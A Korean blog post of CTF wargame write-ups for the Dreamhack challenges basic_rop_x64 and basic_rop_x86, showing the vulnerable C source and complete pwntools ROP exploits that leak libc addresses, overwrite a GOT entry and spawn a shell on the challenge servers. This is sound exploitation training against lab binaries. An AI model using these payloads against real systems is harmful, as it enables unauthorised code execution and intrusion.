TIL: ROP 💪
Wargame: basic_rop_x64
Server에서 작동하는 binary의 source code는 아래와 같다.
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
#include <unistd.h>
void alarm_handler() {
puts("TIME OUT");
exit(-1);
}
void initialize() {
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
signal(SIGALRM, alarm_handler);
alarm(30);
}
int main(int argc, char *argv[]) {
char buf[0x40] = {};
initialize();
read(0, buf, 0x400);
write(1, buf, sizeof(buf));
return 0;
}
Vulnerability Scanning

gdb에서 checksec 명령어를 실행하면, canary와 PIE는 disabled 상태이고, NX만 enable되어있음을 알 수 있다.
Code 내의 read를 이용해 예시 코드와 동일한 방식으로 ROP 기법을 통해 system("/bin/sh")문을 실행할 수 있다.
system의 address 계산하기
from pwn import *
#p = process('./basic_rop_x64')
p = remote("host3.dreamhack.games", 23059)
e = ELF('./basic_rop_x64')
puts_plt = e.plt['puts']
puts_got = e.got['puts']
read_plt = e.plt['read']
read_got = e.got['read']
pop_rdi = 0x0000000000400883
ret = 0x00000000004005a9
payload = b"A"*(0x40 + 0x8)
# puts(read_got)
payload += p64(pop_rdi) + p64(read_got)
payload += p64(puts_plt)
p.send(payload)
print(p.recvn(0x40))
read = u64(p.recvn(6) + b"\x00"*2)
print("read", hex(read))
#lb = read - libc.symbols["read"]
#system = lb + libc.symbols["system"]
system = read - 0xb1ec0
p.interactive()
ROP 기법으로 puts(read_got)를 실행해 read가 저장된 address를 출력하고, 이 값을 이용해 server에서 사용중인 libc의 version을 파악할 수 있다. read만 query에 넣어줬을 땐 여러 libc 파일들이 뜰 수 있으니 puts의 address까지 출력해서 query에 넣으면 더 정확한 검색 결과를 확인할 수 있다.
이를 통해 system과 read 사이의 offset을 파악하여 system의 address를 계산할 수 있다.
Exploit
큰 흐름은 위의 예제와 같다. 오히려 canary 획득 과정이 없어 더 간단하다.
puts(read_got)를 실행해read의 address를 얻는다. 이로부터system의 address도 계산한다.read(0, read_got, 0x10)을 실행해read_got를system의 address와 “/bin/sh”로 overwrite한다.read(”/bin/sh”)를 실행하면 GOT가 overwrite되어 있기 때문에system("/bin/sh")가 실행된다.
from pwn import *
#p = process('./basic_rop_x64')
p = remote("host3.dreamhack.games", 10061)
e = ELF('./basic_rop_x64')
libc = ELF('/lib/x86_64-linux-gnu/libc-2.27.so')
puts_plt = e.plt['puts']
puts_got = e.got['puts']
read_plt = e.plt['read']
read_got = e.got['read']
pop_rdi = 0x0000000000400883
pop_rsi_pop_r15 = 0x0000000000400881
ret = 0x00000000004005a9
payload = b"A"*(0x40 + 0x8)
# puts(read_got)
payload += p64(pop_rdi) + p64(read_got)
payload += p64(puts_plt)
# read(0, read_got, 0x10)
payload += p64(pop_rdi) + p64(0)
payload += p64(pop_rsi_pop_r15) + p64(read_got) + p64(0)
payload += p64(read_plt)
# read("/bin/sh") == system("/bin/sh")
payload += p64(pop_rdi) + p64(read_got + 0x8)
payload += p64(read_plt)
p.send(payload)
p.recvn(0x40) # source code 내의 write문의 출력값 넘기기
read = u64(p.recvn(6) + b"\x00"*2) # read의 address
print("read", hex(read))
system = read - 0xb1ec0
p.send(p64(system) + b"/bin/sh\x00")
p.interactive()
Wargame: basic_rop_x86
문제의 source code는 basic_rop_x64와 동일하지만, x86 architecture을 대상으로 한다는 점이 다르다. 풀이의 큰 흐름 역시 거의 같기 때문에 x86 architecture의 특성 때문에 달라지는 점만을 서술하겠다.
cdecl
Reference: https://velog.io/@seulifer/x86-cdecl, https://doongdangdoongdangdong.tistory.com/20, https://kaspyx.tistory.com/100
cdecl은 x86 architecture의 calling convention이다. cdecl에서는 함수의 argument를 caller가 stack을 통해 전달하며, return 값은 eax를 통해 받는다. 구체적인 stack frame의 구조는 아래와 같다.
따라서 ROP 기법을 사용할 땐 기존의 방식대로 pop rdi; ret과 같은 code gadget을 찾아 register에 값을 넣어줄 필요는 없지만, stack에 직접 argument를 집어넣어줘야 한다. 또 해당 함수를 실행한 이후에는 stack에 넣어 두었던 argument의 개수만큼 esp를 증가시켜줘야 하므로 argument의 개수만큼 pop을 실행하고 ret하는 code gadget을 다음 function의 address 부분에 삽입해야 한다. (pop의 operand의 값은 중요하지 않다.)
- argument가 3개일 때:
pop; pop; pop; ret - argument가 2개일 때:
pop; pop; ret - argument가 1개일 때:
pop; ret - argument가 없을 때:
ret
Exploit
32 bit machine으로 변경되면서 고려해야 할 점:
- Packing을 할 때
p64가 아닌p32를 사용해야 함. - Payload를 작성할 때 cdecl을 고려하여
pop; ret,pop; pop; pop; retgadget을 삽입해야 함. write(1, read_got, 0x4)로read의 address를 받아올 때 8 byte가 아니라 4 byte를 받아와야 함.read_got의 다음 byte에"/bin/sh"를 입력할 때read_got + 0x8이 아니라read_got + 0x4에 입력해야 함.
from pwn import *
#p = process('./basic_rop_x86')
p = remote("host3.dreamhack.games", 15286)
#gdb.attach(p)
e = ELF('./basic_rop_x86')
write_plt = e.plt['write']
write_got = e.got['write']
read_plt = e.plt['read']
read_got = e.got['read']
puts_plt = e.plt['puts']
pr = 0x080483d9 # pop; ret
pppr = 0x08048689 # pop; pop; pop; ret
payload = b"A"*(0x40 + 0x8)
# write(1, read_got, 0x4)
payload += p32(write_plt)
payload += p32(pppr) # pop; pop; pop; ret
payload += p32(1)
payload += p32(read_got)
payload += p32(4)
# read(0, read_got, 0x10)
payload += p32(read_plt)
payload += p32(pppr) # pop; pop; pop; ret
payload += p32(0)
payload += p32(read_got)
payload += p32(0x10)
# read("/bin/sh") == system("/bin/sh")
payload += p32(read_plt)
payload += p32(pr)
payload += p32(read_got + 0x4)
p.send(payload)
p.recvn(0x40)
read = u32(p.recvn(4))
print ("read", hex(read))
system = read - 0x99a10
print(hex(system))
p.send(p32(system) + b"/bin/sh\x00")
p.interactive()
.png)
.png)
Leave a comment